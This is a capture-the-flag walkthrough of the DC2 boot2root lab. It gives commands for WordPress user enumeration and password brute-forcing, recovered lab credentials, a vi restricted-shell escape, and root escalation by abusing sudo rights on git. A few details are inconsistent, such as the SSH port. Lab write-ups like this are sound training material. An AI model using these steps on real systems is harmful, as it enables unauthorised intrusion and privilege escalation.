


DC2 OffSec Walkthrough: Today we are going to take another boot2root challenge known as “DC2” another boot2root challenge in which our goal is to get root access to complete the challenge.
Security Level: Beginner
Penetrating Methodology:
- Network scanning (Nmap)
- Adding the Domain name to Host file
- Surfing HTTP service port
- Using WPscan for Username enumeration
- Using cewl for creating wordlist
- Logging into WordPress
- Logging in through SSH
- Escaping restricted shell
- Finding binary in the sudoers list
- Getting root access and Reading final flag
Walkthrough
Let’s start off with scanning targets IP Address with nmap.
nmap -p- -A 192.168.1.101OKAY!! With the following result of nmap scan, I found here port 7744 is used for SSH and port 80 for HTTP service, moreover there all it shows all http services are made to redirect on //dc-2.

Therefore, we thought of adding the Domain Name into our Host file, so that we will be able to access http services.
cat /etc/hosts
Since port 80 is open, we explored the Domain Name on the browser. We discovered the webpage got a WordPress CMS installed on it.
The Flag option on the webpage clearly got our attention. Let’s check what hint it has for us. So from this page, we got a really good hint to move ahead.

So, the first idea that came to us was to run a wpscan on the webpage and see what the scan enumerates.
wpscan --url //dc-2 --enumerate p --enumerate t --enumerate u
I found three user names: admin, jerry and Tom and as said above we need to use cewl which is used for generating a dictionary by spidering website.

Therefore, we have used cewl to build a wordlist for passwords from inside //dc-2 as shown in the image.
cewl //dc-2/ > password
cat password
So, we have a dictionary for passwords which we have generated using cewl and saved WordPress usernames in a text file.
cat users
Time to fire up wpscan with our username & password list to valid user login combination.
wpscan --url //dc-2 -U users -P password
We have successfully found the password for Tom & Jerry. Let’s make good use of them.
jerry: adipiscing
tom: parturient
Further, we login to WordPress using Jerry credentials. It was holding another clue for us in Flag 2.


Since the clue was telling us to find another entry point to reach our final flag. Suddenly we thought to make an SSH Login running on port 77454 by using Tom credentials.
We successfully got logged in but we have a restricted shell in which some commands are not found. But few commands are available.
ssh tom@192.168.1.101 -p 7744
ls
cat flag3.txt
echo $PATH
ls /home/tom/usr/bin
As you can observe that cat program is not present inside /bin and tom can run only five programs present inside /bin directory.
Since we had a restricted shell, we found that we can use the Vi editor. Therefore, we use Vi editor to escape the restricted shell.

type vi then enter then write this command :set shell=/bin/bash then hit enter then type :shell After escaping the restricted shell, we export “/bin/bash” as our SHELL environment variable and “/usr/bin” as our PATH environment variable so that we can run Linux commands properly.
export PATH=/bin:/usr/bin:$PATH
export SHELL=/bin/bash:$SHELL
After that, we try to open local.txt again using cat command and luckily found next hint to move ahead.
ls
cat local.txt
According to hint, now we need to switch user from tom to jerry but we don’t have jerry’s login credential. Then checked the sudoers list and found that tom can run “/usr/bin/git” as root without a password.
sudo -l
Having the root permission on git was like the cherry on the cake, because through this I can try to escalate low privilege shell to high privilege shell. for this we check on gtfobins now we got the code
sudo git -p help config
!/bin/sh
Since the help console of git opens with an editor where we can run below command. And for spawning root shell type !/bin/bash and hit enter.

Boom!!! We got the root access, then we switch to the root directory and found our final flag.
cd /root
ls
cat proof.txt
finally this lab solve see you on next lab 😉
Also Read | DC-1 OffSec Walkthrough


